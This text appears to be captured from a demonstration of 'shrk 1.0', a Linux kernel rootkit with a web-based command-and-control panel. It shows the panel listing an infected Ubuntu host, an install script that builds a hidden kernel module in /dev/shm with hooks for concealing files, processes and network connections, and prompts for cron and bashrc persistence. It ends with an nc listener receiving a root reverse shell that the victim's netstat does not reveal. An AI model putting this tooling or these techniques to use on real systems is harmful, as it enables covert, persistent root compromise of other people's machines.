 shrk / index
Search
192.168.122.1:7070/no_one_here
shrk 1.0
[index].[new].[logs].[logout]
[source].[donate]
listing 1 client
visit the [new] page to create clients
62ue5UZL (active)
[run].[shell].[files].[processes].[remove]
IP addresses 172.17.0.1
operating system details Ubuntu 22.04.3 LTS (5.15.0-125-generic)
CPU cores 2
memory 1.8 GiB
first connection 17:43:20 17/11/24
last connection 17:44:24 17/11/24
root@uwuntu: ~
install.sh 100%[===============================================>] 7.05K --.-KB/s in 0s
2024-11-17 18:02:40 (185 MB/s) - ‘install.sh’ saved [7220/7220]
root@uwuntu:~# bash install.sh
,_
)#\.
)# #\.
)# #\. shrk 1.0
)# #\. client 62ue5UZL
)# #\.
)#_________#\.
==--------------=====================
=> Checking kernel version... DONE
=> Checking architecture... DONE
=> Creating a temporary directory... DONE
=> Downloading the source archive
############################################################################################################### 100.0%
=> Extracting the source archive... DONE
=> cron persistence seems to be available, do you want it? (y/n)
=> bashrc persistence seems to be available, do you want it? (y/n)
=> If you have a file/directory you'd like to use for persistence, enter it's path (path)
=> You have configured no persistence methods, installation will not persist after a reboot and it will be discoverable
=> Building the daemon tool
=> Building the userland client
=> Building the kernel module
/dev/shm/.229664185/kernel/hooks/link.o: warning: objtool: h_link()+0x65: indirect call found in RETPOLINE build
x69: indirect call found in RETPOLINE build
x65: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/link.o: warning: objtool: h_symlinkat()+0x65: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/open.o: warning: objtool: h_do_sys_openat2()+0x6f: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/kill.o: warning: objtool: h_kill()+0x4a: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/stat.o: warning: objtool: h_newfstatat()+0x69: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/stat.o: warning: objtool: h_lstat()+0x66: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/stat.o: warning: objtool: h_fstat()+0x95: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/stat.o: warning: objtool: h_statx()+0x6a: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/stat.o: warning: objtool: 6: indirect call found in RETPOLINE build
x66: indirect call found in RETPOLINE build
x95: indirect call found in RETPOLINE build
x65: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/unlink.o: warning: objtool: h_unlink()+0x65: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/unlink.o: warning: objtool: h_unlinkat()+0x69: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/devkmsg.o: warning: objtool: h_devkmsg_read()+0x86: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/devkmsg.o: warning: objtool: h_devkmsg_read()+0x10d: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/getdents.o: warning: objtool: h_getdents()+0x51: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/getdents.o: warning: objtool: h_getdents64()+0x51: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/tcp_seq_show.o: warning: objtool: h_tcp4_seq_show()+0x66: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/tcp_seq_show.o: warning: objtool: h_tcp6_seq_show()+0x66: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/udp_seq_show.o: warning: objtool: h_udp4_seq_show()+0x66: indirect call found in RETPOLINE build
/dev/shm/.229664185/kernel/hooks/udp_seq_show.o: warning: objtool: h_udp6_seq_show()+0x66: indirect call found in RETPOLINE build
Skipping BTF generation for /dev/shm/.229664185/kernel/shrk_62ue5UZL.ko due to unavailability of vmlinux
=> Launching the client... DONE
=> Completed the installation
=> Cleaning up the temporary directory... DONE
root@uwuntu:~# netstat -tunp
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 180 192.168.122.68:22 192.168.122.60:35612 ESTABLISHED 3524/sshd: ngn [pri
root@uwuntu:~#
nc -lvnp 4000
ngn@blackarch:~# nc -lvnp 4000
Listening on 0.0.0.0 4000
Connection received on 192.168.122.68 58500
id
uid=0(root) gid=0(root) groups=0(root)
netstat -tunp
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.122.68:58500 192.168.122.60:4000 ESTABLISHED 4296/bash
tcp 0 0 192.168.122.68:22 192.168.122.60:35612 ESTABLISHED 3524/sshd: ngn [pri